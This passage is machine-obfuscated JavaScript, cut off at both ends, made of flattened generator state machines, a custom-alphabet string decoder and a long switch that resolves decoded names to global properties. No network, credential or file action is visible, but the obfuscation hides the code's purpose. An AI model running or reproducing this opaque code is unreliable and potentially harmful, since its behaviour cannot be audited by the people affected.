sBEZR87[bZUGCEX[0x32]]}catch(OkM_Dx){}if(!(JNntIDR(bZUGCEX[0x19])+bZUGCEX[0x11]in Mu3uJCC)){return sBEZR87[bZUGCEX[0x32]]||this}else{vJ9hTy0(gvPaQJ(mWPhXoP),gvPaQJ(oGttwo));function oGttwo(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,YpZ4vq,OkM_Dx={JpVXIhf:{}}){while(JNntIDR+ewlFp5+YpZ4vq!==0xe4)with(OkM_Dx.WwFkxtn||OkM_Dx)switch(JNntIDR+ewlFp5+YpZ4vq){case JNntIDR- -0x3:for(sBEZR87[bZUGCEX[JNntIDR+0xdf]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x2d]]<sBEZR87[bZUGCEX[0x42]];sBEZR87[bZUGCEX[0x2d]]++){sBEZR87[bZUGCEX[0x45]]=sBEZR87[bZUGCEX[0x3]].indexOf(sBEZR87[bZUGCEX[JNntIDR+0xc3]][sBEZR87[bZUGCEX[0x2d]]]);if(sBEZR87[bZUGCEX[0x45]]===-bZUGCEX[JNntIDR+0xb5])continue;if(sBEZR87[bZUGCEX[0x34]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[JNntIDR+0xe6]]=sBEZR87[bZUGCEX[ewlFp5+0x46]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0x34]]+=sBEZR87[bZUGCEX[0x45]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[ewlFp5+0x44]]|=sBEZR87[bZUGCEX[0x34]]<<sBEZR87[bZUGCEX[0x44]],sBEZR87[bZUGCEX[0x44]]+=(sBEZR87[bZUGCEX[0x34]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0x3a]].push(sBEZR87[bZUGCEX[0x43]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x43]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[ewlFp5+0x45]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0x44]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0x34]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0x34]]>-bZUGCEX[0x3]){vJ9hTy0(OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=0xa5,ewlFp5+=0x144,YpZ4vq+=-0xd0);break}else{vJ9hTy0(OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=0x1e4,ewlFp5+=0xa,YpZ4vq+=-0xec);break}case YpZ4vq- -0x17:case-0x87:case-0xbf:for(sBEZR87[bZUGCEX[0x2d]]=bZUGCEX[ewlFp5+-0x22];sBEZR87[bZUGCEX[JNntIDR+0x3a]]<sBEZR87[bZUGCEX[JNntIDR+0x4f]];sBEZR87[bZUGCEX[0x2d]]++){sBEZR87[bZUGCEX[0x45]]=sBEZR87[bZUGCEX[JNntIDR+0x10]].indexOf(sBEZR87[bZUGCEX[0x11]][sBEZR87[bZUGCEX[0x2d]]]);if(sBEZR87[bZUGCEX[JNntIDR+0x52]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[JNntIDR+0x41]]<bZUGCEX[ewlFp5+-0x22]){sBEZR87[bZUGCEX[0x34]]=sBEZR87[bZUGCEX[JNntIDR+0x52]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0x34]]+=sBEZR87[bZUGCEX[0x45]]*bZUGCEX[JNntIDR+0x25],sBEZR87[bZUGCEX[0x43]]|=sBEZR87[bZUGCEX[0x34]]<<sBEZR87[bZUGCEX[0x44]],sBEZR87[bZUGCEX[JNntIDR+0x51]]+=(sBEZR87[bZUGCEX[0x34]]&bZUGCEX[0x2e])>bZUGCEX[ewlFp5+-0xd]?bZUGCEX[0x14]:bZUGCEX[ewlFp5+-0xf]);do{vJ9hTy0(sBEZR87[bZUGCEX[0x3a]].push(sBEZR87[bZUGCEX[0x43]]&bZUGCEX[JNntIDR+0x1f]),sBEZR87[bZUGCEX[0x43]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[ewlFp5+0x20]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[ewlFp5+0x20]]>bZUGCEX[ewlFp5+-0x11]);sBEZR87[bZUGCEX[0x34]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0x34]]>-bZUGCEX[0x3]){vJ9hTy0(OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,ewlFp5+=0x11f,YpZ4vq+=-0x11d);break}else{vJ9hTy0(OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=0x13f,ewlFp5+=-0x1b,YpZ4vq+=-0x139);break}case ewlFp5- -0x49:vJ9hTy0(OkM_Dx.JpVXIhf.BqgsHAv=-0x44,sBEZR87[bZUGCEX[ewlFp5+0x90]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3]]=\"\\u0043\\u006b\\u0053\\u0046\\u0064\\u004c\\u0058\\u0067\\u0050\\u0066\\u006e\\u0048\\u0042\\u0071\\u0054\\u004d\\u004e\\u0056\\u006d\\u0052\\u0049\\u006f\\u0044\\u0055\\u007c\\u007b\\u0026\\u005b\\u0060\\u007e\\u0033\\u0074\\u002a\\u0073\\u003f\\u0040\\u0076\\u0032\\u004f\\u0075\\u0045\\u002c\\u0062\\u006c\\u0037\\u0063\\u004a\\u0030\\u005e\\u007d\\u003e\\u0028\\u003b\\u005f\\u004b\\u0072\\u0022\\u0079\\u0069\\u0047\\u0051\\u0023\\u002f\\u0031\\u0025\\u003d\\u0059\\u0024\\u0070\\u002b\\u007a\\u0061\\u003a\\u006a\\u005a\\u003c\\u0077\\u0035\\u0034\\u0057\\u0041\\u0078\\u0029\\u0068\\u0036\\u002e\\u0021\\u005d\\u0038\\u0039\\u0065\",OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=-0x1cd,ewlFp5+=0x126,YpZ4vq+=0x103);break;case 0xf8:case-0x6f:default:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0x3a]]);case ewlFp5!=0x11d&&ewlFp5-0x81:vJ9hTy0(sBEZR87[bZUGCEX[0x11]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x42]]=sBEZR87[bZUGCEX[0x11]].length,OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,ewlFp5+=0x87);break;case 0x6a:vJ9hTy0(sBEZR87[bZUGCEX[0x3a]].push((sBEZR87[bZUGCEX[0x43]]|sBEZR87[bZUGCEX[0x34]]<<sBEZR87[bZUGCEX[0x44]])&bZUGCEX[0x12]),OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=0x13f,ewlFp5+=-0x13a,YpZ4vq+=-0x1c);break;case OkM_Dx.JpVXIhf.BqgsHAv+0x97:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0x3a]]);case 0x9c:case 0x5f:vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+-0xe3]]=[],sBEZR87[bZUGCEX[0x43]]=bZUGCEX[ewlFp5+-0x11b],sBEZR87[bZUGCEX[0x44]]=bZUGCEX[ewlFp5+-0x11b],sBEZR87[bZUGCEX[0x34]]=-bZUGCEX[0x3],OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=0xac,ewlFp5+=-0xf9,YpZ4vq+=0x19);break;case YpZ4vq- -0x96:case 0x9:vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+-0x63]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3]]=\"\\u0043\\u006b\\u0053\\u0046\\u0064\\u004c\\u0058\\u0067\\u0050\\u0066\\u006e\\u0048\\u0042\\u0071\\u0054\\u004d\\u004e\\u0056\\u006d\\u0052\\u0049\\u006f\\u0044\\u0055\\u007c\\u007b\\u0026\\u005b\\u0060\\u007e\\u0033\\u0074\\u002a\\u0073\\u003f\\u0040\\u0076\\u0032\\u004f\\u0075\\u0045\\u002c\\u0062\\u006c\\u0037\\u0063\\u004a\\u0030\\u005e\\u007d\\u003e\\u0028\\u003b\\u005f\\u004b\\u0072\\u0022\\u0079\\u0069\\u0047\\u0051\\u0023\\u002f\\u0031\\u0025\\u003d\\u0059\\u0024\\u0070\\u002b\\u007a\\u0061\\u003a\\u006a\\u005a\\u003c\\u0077\\u0035\\u0034\\u0057\\u0041\\u0078\\u0029\\u0068\\u0036\\u002e\\u0021\\u005d\\u0038\\u0039\\u0065\",OkM_Dx.WwFkxtn=OkM_Dx.JpVXIhf,JNntIDR+=-0xec,ewlFp5+=0x33,YpZ4vq+=0x34);break;case ewlFp5- -0x136:vJ9hTy0(OkM_Dx.JpVXIhf.BqgsHAv=0xf4,OkM_Dx.WwFkxtn=OkM_Dx.b3UGAOd,ewlFp5+=0x289,YpZ4vq+=-0xec);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0x114,-0x90,-0xcb).next().value);if(wGZ7S_){return JNntIDR}}function mWPhXoP(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87[bZUGCEX[0x2]]]=oGttwo(PNH_rb9[sBEZR87[bZUGCEX[0x2]]])}return LgEPkW[sBEZR87[bZUGCEX[0x2]]]}return mWPhXoP(bZUGCEX[0x46])}}function MbJI0_Z(sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,YpZ4vq,OkM_Dx,Y9azw4N,eb91i8={AduNDR:{}},aQlBLh){while(JNntIDR+YpZ4vq+OkM_Dx+Y9azw4N!==-0x41)with(eb91i8.tJJwq_t||eb91i8)switch(JNntIDR+YpZ4vq+OkM_Dx+Y9azw4N){case-0x6f:vJ9hTy0(NwLD_K6[bZUGCEX[0x49]].push((NwLD_K6[bZUGCEX[0x36]]|NwLD_K6[-bZUGCEX[0x1f]]<<NwLD_K6[bZUGCEX[0xb]])&bZUGCEX[0x12]),eb91i8.tJJwq_t=eb91i8.vjPgpHC,JNntIDR+=0x25c,YpZ4vq+=-0x12,OkM_Dx+=-0xfc,Y9azw4N+=-0xff);break;case-0x22:case 0x3c:case 0x46:vJ9hTy0([...IUPjhSL.Xf5hC7W]=aQlBLh,IUPjhSL.HSYjbE=function*JNntIDR(YpZ4vq,OkM_Dx,Y9azw4N={JfqWrR:{}}){while(YpZ4vq+OkM_Dx!==0x4b)with(Y9azw4N.TL95XXv||Y9azw4N)switch(YpZ4vq+OkM_Dx){default:vJ9hTy0(Y9azw4N.JfqWrR.pT9QffD=0xbe,IUPjhSL.Xf5hC7W[bZUGCEX[YpZ4vq+0x6c]]=bZUGCEX[0x3]);if(typeof LgEPkW[IUPjhSL.Xf5hC7W[bZUGCEX[YpZ4vq+0x6e]]]===v7HSNa(bZUGCEX[YpZ4vq+0x6e])){vJ9hTy0(Y9azw4N.TL95XXv=Y9azw4N.JfqWrR,YpZ4vq+=-0xe,OkM_Dx+=0x108);break}else{vJ9hTy0(Y9azw4N.TL95XXv=Y9azw4N.JfqWrR,YpZ4vq+=-0xe,OkM_Dx+=-0x5c);break}case-0xe7:case YpZ4vq-0xf5:case-0x2b:case OkM_Dx- -0x34:case 0x10:case-0x85:vJ9hTy0(Y9azw4N.JfqWrR.pT9QffD=0x2f,Y9azw4N.TL95XXv=Y9azw4N.JfqWrR,YpZ4vq+=0x39);break;case Y9azw4N.JfqWrR.pT9QffD+0xa:return IUPjhSL.Wbi8gu=!0x0,LgEPkW[IUPjhSL.Xf5hC7W[bZUGCEX[0x2]]]=(0x1,AduNDR.bXJI1N)(PNH_rb9[IUPjhSL.Xf5hC7W[bZUGCEX[YpZ4vq+0x7c]]]);case YpZ4vq!=0x9f&&YpZ4vq-0x2f:Y9azw4N.JfqWrR.pT9QffD=0x74;case YpZ4vq!=0x6d&&YpZ4vq-0x22:case-0x5d:case 0xcf:return IUPjhSL.Wbi8gu=!0x0,LgEPkW[IUPjhSL.Xf5hC7W[bZUGCEX[0x2]]];case 0x70:case 0xe4:vJ9hTy0(Y9azw4N.TL95XXv=Y9azw4N.pbTFPbe,YpZ4vq+=-0x10b,OkM_Dx+=0x69);break;case OkM_Dx!=-0x22&&OkM_Dx- -0x6d:vJ9hTy0(Y9azw4N.TL95XXv=Y9azw4N.sF9sejk,OkM_Dx+=0x62);break}},IUPjhSL.Wbi8gu=void 0x0,eb91i8.tJJwq_t=eb91i8.IUPjhSL,YpZ4vq+=0xb0,OkM_Dx+=-0x14a);break;case 0x84:case Y9azw4N- -0xf7:case-0x16:vJ9hTy0(eb91i8.tJJwq_t=eb91i8.AduNDR,JNntIDR+=-0x151,YpZ4vq+=-0xc2,OkM_Dx+=0xb8,Y9azw4N+=-0x2b);break;case-0x31:return;case 0x98:case 0xad:case eb91i8.AduNDR.be2_ik+-0x13b:vJ9hTy0(eb91i8.tJJwq_t=eb91i8.IUPjhSL,JNntIDR+=0x12f,YpZ4vq+=0x101,OkM_Dx+=-0x120,Y9azw4N+=-0x81);break;case 0xec:switch(sBEZR87){case lL_JYeH(bZUGCEX[0x4a])+bZUGCEX[0x6b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4b])];case(0x1,fmPrWO)(bZUGCEX[0x4c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4d])];case(0x1,fmPrWO)(bZUGCEX[0x4e]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4f])];case(0x1,fmPrWO)(bZUGCEX[0x50]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x51])+(0x1,fmPrWO)(bZUGCEX[0x52])+bZUGCEX[0xd2]];case(0x1,fmPrWO)(bZUGCEX[0x53]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x54])];case(0x1,fmPrWO)(bZUGCEX[0x55]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x47])];case(0x1,fmPrWO)(bZUGCEX[0x56])+bZUGCEX[0x101]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x57])];case(0x1,fmPrWO)(bZUGCEX[0x21]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x1e])+\"\\u0065\\u0064\"];case(0x1,fmPrWO)(bZUGCEX[0x58]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x2b])];case(0x1,fmPrWO)(bZUGCEX[0x59])+bZUGCEX[0x86]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5a])];case(0x1,fmPrWO)(bZUGCEX[0x5b]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5c])];case(0x1,fmPrWO)(bZUGCEX[0x5d]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5e])+(0x1,fmPrWO)(bZUGCEX[0x5f])];case(0x1,fmPrWO)(bZUGCEX[0x60])+bZUGCEX[0x11e]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x61])];case(0x1,fmPrWO)(bZUGCEX[0x62]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x63])];case(0x1,fmPrWO)(bZUGCEX[0x64]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x65])+(0x1,fmPrWO)(bZUGCEX[0x66])];case(0x1,fmPrWO)(bZUGCEX[0x44])+bZUGCEX[0x1b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x67])+\"\\u004b\"];case(0x1,fmPrWO)(bZUGCEX[0x68]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x69])];case(0x1,fmPrWO)(bZUGCEX[0x6a])+bZUGCEX[0x6b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6c])];case(0x1,fmPrWO)(bZUGCEX[0x2c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6d])+(0x1,fmPrWO)(bZUGCEX[0x6e])];case(0x1,fmPrWO)(bZUGCEX[0x35]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6f])];case(0x1,fmPrWO)(bZUGCEX[0x70]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x71])];case(0x1,fmPrWO)(bZUGCEX[0x72]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x73])+bZUGCEX[0xbc]];case(0x1,fmPrWO)(bZUGCEX[0x74]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x75])];case(0x1,fmPrWO)(bZUGCEX[0x76]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x77])];case(0x1,fmPrWO)(bZUGCEX[0x78]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x79])];case(0x1,fmPrWO)(bZUGCEX[0x7a])+bZUGCEX[0xb7]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7b])];case(0x1,fmPrWO)(bZUGCEX[0x7c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7d])];case(0x1,fmPrWO)(bZUGCEX[0x7e])+bZUGCEX[0xb1]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7f])];case(0x1,fmPrWO)(bZUGCEX[0x80]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x81])];case(0x1,fmPrWO)(bZUGCEX[0x82]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x83])+bZUGCEX[0x162]];case(0x1,fmPrWO)(bZUGCEX[0x33]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x84])];case(0x1,fmPrWO)(bZUGCEX[0x32]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x85])+bZUGCEX[0x86]];case(0x1,fmPrWO)(bZUGCEX[0x87]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x88])];case(0x1,fmPrWO)(bZUGCEX[0x89]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8a])];case(0x1,fmPrWO)(bZUGCEX[0x8b])+bZUGCEX[0xf4]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8c])];case(0x1,fmPrWO)(bZUGCEX[0x8d])+bZUGCEX[0x11]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8e])+bZUGCEX[0x4]];case(0x1,fmPrWO)(bZUGCEX[0x42]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8f])];case(0x1,fmPrWO)(bZUGCEX[0x90]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x91])+(0x1,fmPrWO)(bZUGCEX[0x92])];case(0x1,fmPrWO)(bZUGCEX[0x93])+bZUGCEX[0x16f]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x94])+(0x1,fmPrWO)(bZUGCEX[0x95])];case(0x1,fmPrWO)(bZUGCEX[0x96])+bZUGCEX[0xab]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x97])];case(0x1,fmPrWO)(bZUGCEX[0x98]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x99])];case(0x1,fmPrWO)(bZUGCEX[0x9a]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9b])];case(0x1,fmPrWO)(bZUGCEX[0x9c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9d])];case(0x1,fmPrWO)(bZUGCEX[0x1c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9e])+bZUGCEX[0x34]];case(0x1,fmPrWO)(bZUGCEX[0x9f]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa0])+bZUGCEX[0x36]];case(0x1,fmPrWO)(bZUGCEX[0xa1])+\"\\u0038\":return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa2])];case(0x1,fmPrWO)(bZUGCEX[0xa3]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa4])+(0x1,fmPrWO)(bZUGCEX[0xa5])];case(0x1,fmPrWO)(bZUGCEX[0xa6])+\"\\u0047\":return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0xa7])]}vJ9hTy0(eb91i8.tJJwq_t=eb91i8.PpomLE,JNntIDR+=-0x1e,YpZ4vq+=-0x3a2,OkM_Dx+=0xf2,Y9azw4N+=0x1a1);break;case Y9azw4N- -0xba:vJ9hTy0(eb91i8.AduNDR.be2_ik=-0x53,eb91i8.tJJwq_t=eb91i8.VvG3kd,JNntIDR+=-0x1cb,YpZ4vq+=-0x107,OkM_Dx+=0xf2,Y9azw4N+=0x143);break;case YpZ4vq- -0xd3:switch(sBEZR87){case lL_JYeH(bZUGCEX[0x4a])+bZUGCEX[0x6b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4b])];case(0x1,fmPrWO)(bZUGCEX[0x4c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x4d])];case(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x4a]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[JNntIDR+-0x118])];case(0x1,fmPrWO)(bZUGCEX[0x50]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x4d])+(0x1,fmPrWO)(bZUGCEX[0x52])+bZUGCEX[0xd2]];case(0x1,fmPrWO)(bZUGCEX[0x53]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x54])];case(0x1,fmPrWO)(bZUGCEX[0x55]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x47])];case(0x1,fmPrWO)(bZUGCEX[OkM_Dx+0x0])+bZUGCEX[0x101]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x57])];case(0x1,fmPrWO)(bZUGCEX[OkM_Dx+-0x35]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x1a])+\"\\x65\\x64\"];case(0x1,fmPrWO)(bZUGCEX[0x58]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x27])];case(0x1,fmPrWO)(bZUGCEX[OkM_Dx+0x3])+bZUGCEX[0x86]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5a])];case(0x1,fmPrWO)(bZUGCEX[0x5b]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5c])];case(0x1,fmPrWO)(bZUGCEX[0x5d]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x5e])+(0x1,fmPrWO)(bZUGCEX[0x5f])];case(0x1,fmPrWO)(bZUGCEX[0x60])+bZUGCEX[0x11e]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[JNntIDR+-0x106])];case(0x1,fmPrWO)(bZUGCEX[0x62]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x63])];case(0x1,fmPrWO)(bZUGCEX[0x64]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x65])+(0x1,fmPrWO)(bZUGCEX[0x66])];case(0x1,fmPrWO)(bZUGCEX[0x44])+bZUGCEX[0x1b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x67])+\"\\x4b\"];case(0x1,fmPrWO)(bZUGCEX[0x68]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x69])];case(0x1,fmPrWO)(bZUGCEX[0x6a])+bZUGCEX[0x6b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6c])];case(0x1,fmPrWO)(bZUGCEX[0x2c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6d])+(0x1,fmPrWO)(bZUGCEX[0x6e])];case(0x1,fmPrWO)(bZUGCEX[0x35]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x6f])];case(0x1,fmPrWO)(bZUGCEX[0x70]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x71])];case(0x1,fmPrWO)(bZUGCEX[0x72]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x73])+bZUGCEX[JNntIDR+-0xab]];case(0x1,fmPrWO)(bZUGCEX[0x74]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x75])];case(0x1,fmPrWO)(bZUGCEX[0x76]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x77])];case(0x1,fmPrWO)(bZUGCEX[0x78]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x79])];case(0x1,fmPrWO)(bZUGCEX[0x7a])+bZUGCEX[0xb7]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7b])];case(0x1,fmPrWO)(bZUGCEX[0x7c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7d])];case(0x1,fmPrWO)(bZUGCEX[0x7e])+bZUGCEX[0xb1]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x7f])];case(0x1,fmPrWO)(bZUGCEX[0x80]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x81])];case(0x1,fmPrWO)(bZUGCEX[0x82]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x83])+bZUGCEX[0x162]];case(0x1,fmPrWO)(bZUGCEX[0x33]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x84])];case(0x1,fmPrWO)(bZUGCEX[0x32]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x85])+bZUGCEX[0x86]];case(0x1,fmPrWO)(bZUGCEX[0x87]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x88])];case(0x1,fmPrWO)(bZUGCEX[0x89]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8a])];case(0x1,fmPrWO)(bZUGCEX[0x8b])+bZUGCEX[OkM_Dx+0x9e]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8c])];case(0x1,fmPrWO)(bZUGCEX[0x8d])+bZUGCEX[0x11]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8e])+bZUGCEX[0x4]];case(0x1,fmPrWO)(bZUGCEX[0x42]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x8f])];case(0x1,fmPrWO)(bZUGCEX[0x90]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x91])+(0x1,fmPrWO)(bZUGCEX[0x92])];case(0x1,fmPrWO)(bZUGCEX[0x93])+bZUGCEX[YpZ4vq+0x16b]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x94])+(0x1,fmPrWO)(bZUGCEX[JNntIDR+-0xd2])];case(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x92])+bZUGCEX[0xab]:return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x97])];case(0x1,fmPrWO)(bZUGCEX[0x98]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x99])];case(0x1,fmPrWO)(bZUGCEX[0x9a]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9b])];case(0x1,fmPrWO)(bZUGCEX[YpZ4vq+0x98]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[0x9d])];case(0x1,fmPrWO)(bZUGCEX[0x1c]):return wGZ7S_=!0x0,ssF6wD[(0x1,fmPrWO)(bZUGCEX[OkM_Dx+0x48])+bZUGCEX[0x34]];case(0x1,fmPrWO)(bZUGCEX[0x9f]):return 